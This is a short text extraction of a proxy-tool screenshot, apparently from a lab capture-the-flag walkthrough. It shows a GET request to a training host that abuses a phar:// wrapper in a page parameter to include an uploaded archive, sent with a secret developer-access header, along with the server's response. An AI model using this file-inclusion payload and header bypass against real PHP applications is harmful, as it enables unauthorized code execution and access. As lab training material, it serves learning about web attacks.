 Request
Pretty Raw Hex
\n
1 GET /?page=phar://uploads/6e06fcd6e214df29a6a49885627f1441/test.phar/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Special-Dev: only4dev
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 16:23:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 110
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">
Admin Panel
</a>
12 YtfNotWorkinghttp://10.10.14.37
13